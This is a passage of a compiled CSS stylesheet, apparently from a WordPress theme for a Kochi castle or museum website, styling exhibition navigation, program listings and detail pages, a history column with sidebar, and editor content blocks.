  .exhibition_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.exhibition_date_section .exh_date_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_date_section .exh_date_area {
      padding: 20px;
      margin-top: 20px; } }
  .exhibition_date_section .exh_date_area .exh_date_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_ttl {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
            display: inline-block; } }
  .exhibition_date_section .exh_date_area .exh_date_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_list {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
            margin-left: 0; } }
    .exhibition_date_section .exh_date_area .exh_date_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .exhibition_date_section .exh_date_area .exh_date_list ul {
      background: #fff;
      padding: 10px; }

.program_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .program_top_section {
      margin: 20px 0 20px; } }
  .program_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .program_top_section em {
        text-align: center;
        width: 100%; } }
  .program_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .program_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .program_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .program_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .program_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.program_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .program_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .program_nav_section .nav_pc dd {
    float: left; }
    .program_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .program_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .program_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .program_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .program_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .program_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .program_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .program_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .program_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.program_section {
  background: #faf5ee; }
  .program_section ul {
    margin: 0 0 40px; }
    @media (max-width: 767px) {
      .program_section ul {
        margin: 20px 0; } }
    .program_section ul li {
      float: left;
      width: 30.5%;
      position: relative;
      margin: 30px 4.25% 0 0;
      background: #fff;
      text-align: left; }
      @media (max-width: 767px) {
        .program_section ul li {
          margin: 0; } }
      .program_section ul li:nth-child(3n) {
        margin-right: 0; }
      @media (max-width: 767px) {
        .program_section ul li {
          width: 100%;
          background: #fff; }
          .program_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .program_section ul li a {
        display: block; }
      .program_section ul li .program_cate {
        font-size: 13px;
        display: inline-block;
        padding: 10px 8px 0; }
        .program_section ul li .program_cate.pro_cate01 {
          border-top: 5px solid #f19149; }
        .program_section ul li .program_cate.pro_cate02 {
          border-top: 5px solid #00b7ee; }
        .program_section ul li .program_cate.pro_cate03 {
          border-top: 5px solid #ea68a2; }
        .program_section ul li .program_cate.pro_cate04 {
          border-top: 5px solid #f7d251; }
        .program_section ul li .program_cate.pro_cate05 {
          border-top: 5px solid #a2d06c; }
        .program_section ul li .program_cate.pro_cate06 {
          border-top: 5px solid #b4b4b4; }
        .program_section ul li .program_cate.p_specialexhibition {
          border-top: 5px solid #F14E49; }
      .program_section ul li .program_box {
        width: 90.16%;
        margin: 0 auto;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .program_section ul li .program_box {
            width: 96%; } }
        .program_section ul li .program_box h2 {
          font-size: 20px; }
      .program_section ul li .program_img {
        width: 90.16%;
        margin: 20px auto 30px;
        position: relative; }
        @media (max-width: 767px) {
          .program_section ul li .program_img {
            width: 96%; } }
        .program_section ul li .program_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .program_section ul li .program_img img {
              width: 100%; } }
        .program_section ul li .program_img .program_status {
          position: absolute;
          bottom: -10px;
          right: -10px; }
          @media (max-width: 767px) {
            .program_section ul li .program_img .program_status {
              right: 0px; } }
          .program_section ul li .program_img .program_status.program_status01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 15px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 15px 0 19px; }
          .program_section ul li .program_img .program_status.program_status04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
      .program_section ul li .program_sub_box {
        width: 90.16%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box {
            width: 96%; } }
        .program_section ul li .program_sub_box .program_copy {
          display: block;
          font-size: 13px;
          font-weight: normal;
          margin: 10px 0 30px 0px; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > th {
          border-top: 1px solid #707070; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > td {
          border-top: 1px solid #e4e2e2; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box table {
            width: 100%; } }
        .program_section ul li .program_sub_box table th {
          border-bottom: 1px solid #707070;
          padding: 5px 5px 8px 0;
          white-space: nowrap; }
        .program_section ul li .program_sub_box table td {
          border-bottom: 1px solid #e4e2e2;
          padding: 5px; }

.program_detail_section .program_article .program_header .program_ttl {
  position: relative; }
  .program_detail_section .program_article .program_header .program_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_header .program_ttl h1 {
        font-size: 18px; } }
    .program_detail_section .program_article .program_header .program_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/program/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .program_detail_section .program_article .program_header .program_ttl h1 span {
      display: block;
      line-height: 1.4em; }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
  display: inline-block;
  font-size: 18px;
  text-align: left;
  float: left;
  margin: 10px 0 0;
  max-width: 80%; }
  @media (max-width: 767px) {
    .program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
      max-width: 60%;
      font-size: 14px; } }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_cate {
  font-size: 13px;
  display: inline-block;
  text-align: right;
  float: right;
  padding: 10px 20px 0; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate01 {
    border-top: 5px solid #f19149; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate02 {
    border-top: 5px solid #00b7ee; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate03 {
    border-top: 5px solid #ea68a2; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate04 {
    border-top: 5px solid #f7d251; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate05 {
    border-top: 5px solid #a2d06c; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate06 {
    border-top: 5px solid #b4b4b4; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.p_specialexhibition {
    border-top: 5px solid #F14E49; }
.program_detail_section .program_article .program_content {
  margin: 60px 0 0; }
  .program_detail_section .program_article .program_content .program_content_right {
    float: right;
    width: 40%; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_right {
        float: none;
        width: auto;
        margin-top: 30px; } }
    .program_detail_section .program_article .program_content .program_content_right .program_table table {
      width: 100%;
      border-collapse: collapse;
      text-align: left;
      line-height: 1.5; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th, .program_detail_section .program_article .program_content .program_content_right .program_table table td {
        background: #faf5ee;
        padding: 10px;
        border-bottom: solid 2px #ffffff; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th {
        width: 20%; }
  .program_detail_section .program_article .program_content .program_content_left {
    float: left;
    width: 54%;
    text-align: right;
    position: relative;
    margin-left: 30px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        padding: 0px 5%;
        margin-left: 0;
        text-align: center; } }
    .program_detail_section .program_article .program_content .program_content_left .program_status {
      position: absolute;
      top: -30px;
      left: -30px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_status {
          left: 0px; } }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status01 {
        background: url(../img/program/pro_status01.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status02 {
        background: url(../img/program/pro_status02.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status03 {
        background: url(../img/program/pro_status03.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 15px;
        text-align: center;
        margin: 0 0 0 0;
        padding: 15px 0 19px; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status04 {
        background: url(../img/program/pro_status04.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status05 {
        background: url(../img/program/pro_status05.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        float: none;
        width: 100%; }
        .program_detail_section .program_article .program_content .program_content_left .program_cat {
          position: absolute;
          top: 0;
          right: 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 30px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 30px 0 38px; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; } }
    .program_detail_section .program_article .program_content .program_content_left .program_img {
      max-width: 540px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_img {
          margin: 0 auto; } }
      .program_detail_section .program_article .program_content .program_content_left .program_img img {
        width: 100%; }
    .program_detail_section .program_article .program_content .program_content_left .program_pdf {
      margin: 20px auto 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:hover {
          background: #dcdcdc; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.program_detail_section .program_article .program_freearea {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_freearea .program_fee {
    text-align: left; }
.program_detail_section .program_article .program_main_exhibits {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_main_exhibits .program_main_exhibits_list {
    /*background: #faf5ee;*/
    text-align: left; }
.program_detail_section .program_article .program_relation {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_relation .program_relation_box {
    background: #faf5ee; }
    .program_detail_section .program_article .program_relation .program_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .program_detail_section .program_article .program_relation .program_relation_box ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .program_detail_section .program_article .program_relation .program_relation_box ul li {
            width: 100%; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 16px; } }
          .program_detail_section .program_article .program_relation .program_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .program_detail_section .program_article .program_relation .program_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th, .program_detail_section .program_article .program_relation .program_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th {
            width: 20%; }

@media (max-width: 767px) {
  .program_pagenavi_section {
    margin-bottom: 30px; } }
.program_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .program_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.program_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .program_pagenavi_section .neighbors a {
    display: block; }
  .program_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .program_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .program_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .program_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.program_cate_section .program_cate_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .program_cate_section .program_cate_area {
      padding: 20px;
      margin-top: 20px; } }
  .program_cate_section .program_cate_area .program_cate_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_ttl {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .program_cate_section .program_cate_area .program_cate_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_ttl h1 span {
            display: inline-block; } }
  .program_cate_section .program_cate_area .program_cate_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_list {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
            margin-left: 0; } }
    .program_cate_section .program_cate_area .program_cate_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .program_cate_section .program_cate_area .program_cate_list ul {
      background: #fff;
      padding: 10px; }

/* 歴史コラム */
.column_section {
  margin: 0 0 50px; }
  .column_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .column_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .column_section .main {
        width: 100%;
        float: none; } }
    .column_section .main .column_box {
      width: 100%;
      text-align: left; }
      .column_section .main .column_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .column_section .main .column_box h1 {
            font-size: 17px; } }
        .column_section .main .column_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .column_section .main .column_box h1:before {
              top: 0px; } }
      .column_section .main .column_box .column_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .column_section .main .column_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .column_section .main .column_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .column_section .main .column_box .cat li.cat_news {
            background: #f09673; }
          .column_section .main .column_box .cat li.cat_recruit {
            background: #6092cd; }
          .column_section .main .column_box .cat li.cat_recruiting {
            background: #e6b958; }
          .column_section .main .column_box .cat li.cat_program {
            background: #8bb77c; }
          .column_section .main .column_box .cat li:not(:first-child) {
            margin-left: 10px; }
      .column_section .main .column_box .column_data .column_img {
        margin-top: 20px; }
        .column_section .main .column_box .column_data .column_img img {
          width: 100%; }
      .column_section .main .column_box .column_data .column_txt {
        margin-top: 20px; }
      .column_section .main .column_box .column_data .detail_btn {
        width: 100%;
        font-size: 14px;
        font-weight: lighter;
        margin: 30px 0 10px 0;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        padding-bottom: 60px; }
        .column_section .main .column_box .column_data .detail_btn a {
          display: block;
          width: 150px;
          height: 40px;
          border: solid 1px #e5e5e5;
          background: #efefef;
          padding: 10px 0; }
        .column_section .main .column_box .column_data .detail_btn:before, .column_section .main .column_box .column_data .detail_btn:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .column_section .main .column_box .column_data .detail_btn:before {
          margin-top: 1.4em;
          margin-right: 0em; }
        .column_section .main .column_box .column_data .detail_btn:after {
          margin-top: 1.4em;
          margin-left: 0em; }

/* サイドコンテンツ */
.column_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .column_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .column_section .side {
      float: none;
      width: 100%; } }
  .column_section .side .side_widget {
    margin-bottom: 40px; }
    .column_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .column_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .column_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .column_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .column_section .side .side_widget li span {
        display: block; }
    .column_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .column_section .side .side_widget a:hover {
      color: #999999; }

.editor_area {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.7em;
  /*
  a[target*="_blank"]:not(img):after{
      content:"\f14c";
      font-family: FontAwesome;
      padding:0 5px;
  }
  */ }
  .editor_area h1 {
    display: block;
    width: 100%;
    font-size: 26px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative; }
    .editor_area h1:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h1_icon.png) no-repeat;
      background-size: 100% auto;
      width: 6px;
      height: 32px;
      position: relative;
      top: 6px;
      margin-right: 10px; }
  .editor_area h2 {
    display: block;
    width: 100%;
    font-size: 18px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold; }
    .editor_area h2:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
  .editor_area h3 {
    display: block;
    width: 100%;
    padding: 5px 10px;
    font-size: 18px;
    color: #333333;
    margin: 10px 0;
    border-bottom: solid 2px #f2ece2; }
  .editor_area h4 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .editor_area h4:before, .editor_area h4:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .editor_area h4:before {
      margin-right: 0.5em; }
    .editor_area h4:after {
      margin-left: 0.5em; }
  .editor_area h5 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .editor_area h5:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .editor_area h5:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/information/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .editor_area h6 {
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    padding: 0 10px;
    margin: 10px 0;
    color: #333333; }
  .editor_area p {
    line-height: 1.7em;
    display: block;
    margin: 1.5em 0; }
  .editor_area strong {
    font-weight: bold;
    color: #333333; }
  .editor_area em {
    font-weight: bold;
    font-style: normal;
    color: #333333; }
  .editor_area hr {
    border-top: 1px solid #e5e5e5; }
  .editor_area ul {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 40px;
    list-style-type: none; }
    .editor_area ul li {
      float: none !important;
      position: relative; }
      .editor_area ul li:before {
        display: inline-block;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/li_icon.png) no-repeat;
        background-size: 100% auto;
        width: 16px;
        height: 10px;
        margin-right: 10px;
        position: relative;
        top: 0; }
  .editor_area ul.oblong {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 0;
    list-style-type: none; }
    .editor_area ul.oblong li {
      float: none !important;
      background-size: auto 50%;
      padding-left: 40px; }
  .editor_area ol {
    margin: 30px 0;
    list-style: none;
    counter-reset: number;
    padding-left: 40px; }
    .editor_area ol li {
      float: none !important; }
      .editor_area ol li:before {
        counter-increment: number;
        content: counter(number);
        background: #94adb8;
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        color: #fff;
        margin-right: 10px;
        line-height: 1.5;
        font-size: 12px; }
  .editor_area div {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    padding: 20px 25px;
    text-align: left;
    margin: 20px 0; }
  .editor_area div[class^="wc-shortcodes"] {
    background: none;
    border: none; }
  .editor_area table {
    border-collapse: collapse;
    margin: 20px 0; }
    .editor_area table tr th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px; }
      .editor_area table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    .editor_area table tr td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee; }
      .editor_area table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .editor_area table {
        width: 100% !important; } }
  .editor_area blockquote {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 60px;
    position: relative;
    z-index: 1;
    margin: 20px 0; }
    .editor_area blockquote:before {
      font-size: 3em;
      line-height: 1em;
